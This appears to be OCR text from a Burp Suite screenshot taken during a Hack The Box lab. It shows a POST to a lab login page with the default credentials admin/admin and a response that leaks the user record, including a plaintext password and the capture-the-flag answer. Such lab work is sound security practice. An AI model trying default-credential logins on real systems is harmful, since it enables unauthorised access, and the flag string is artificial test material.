 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Logger++ Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × +
Send Cancel < ▾ > ▾ Target: http://178.128.43.97:32478 HTTP/1
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /login.php HTTP/1.1
2 User-Agent: Mozilla/5.0
3 Accept-Language: en-US,en;q=0.5
4 Host: 178.128.43.97:32478
5 Connection: close
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9
10 username=admin&password=admin
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jun 2022 05:23:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 84
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"id":1,"username":"admin","password":"admin","role":"HTB{b4d_p@ss_m4n@g3m3nT_@pp}"}